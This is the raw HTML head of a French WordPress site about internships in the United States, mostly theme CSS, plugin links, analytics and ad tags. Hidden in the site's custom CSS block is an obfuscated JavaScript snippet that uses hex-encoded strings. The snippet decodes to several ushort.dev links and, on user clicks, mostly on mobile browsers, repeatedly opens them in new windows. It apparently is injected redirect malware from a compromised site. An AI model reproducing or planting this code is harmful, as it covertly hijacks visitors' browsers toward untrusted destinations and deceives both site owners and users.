.penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #3978c6; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #3978c6; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #3978c6;background-color: #3978c6; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #3978c6;background-color: #3978c6; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #3978c6 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #3978c6; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #3978c6; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #3978c6; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #3978c6; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #3978c6; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #3978c6; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #3978c6; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #3978c6; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #3978c6; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#3978c6;background-color: #3978c6;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #3978c6  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #3978c6 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #3978c6 65%);
	    background: -o-linear-gradient(left, transparent 26%, #3978c6 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #3978c6 65%);
	    background: linear-gradient(to right, transparent 26%, #3978c6 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3978c6', endColorstr='#3978c6', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #3978c6; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.stageusa.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.stageusa.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stageusa.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stageusa.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stageusa.fr/wp-includes/wlwmanifest.xml" /> 

<meta name="generator" content="Site Kit by Google 1.127.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.15-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stageusa.fr/?wordfence_lh=1&hid=7205B7BA19A265DBAEFDB56E44984D66');
</script><!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Offres de stage",
        "Préparer son séjour",
        "Trouver un stage aux Etats-Unis",
        "Vivre aux Etats-Unis",
        "Guide"
    ],
    "url": [
        "https://www.myinternshipabroad.com/offre-stage/etats-unis",
        "https://www.stageusa.fr/preparer-son-sejour/",
        "https://www.stageusa.fr/trouver-un-stage-aux-etats-unis/",
        "https://www.stageusa.fr/vivre-aux-etats-unis/",
        "https://www.stageusa.fr/guide-stage-usa/"
    ]
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.stageusa.fr\/wp-content\/uploads\/2019\/04\/logo-stage-usa.png"
    },
    "url": "https:\/\/www.stageusa.fr\/",
    "name": "Stage Usa",
    "description": "by MyInternshipAbroad"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Stage Usa",
    "alternateName": "by MyInternshipAbroad",
    "url": "https:\/\/www.stageusa.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.stageusa.fr\/sujet\/transports-en-commun"
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.stageusa.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.stageusa.fr/wp-content/uploads/2019/03/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.pushr{
	display:none!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
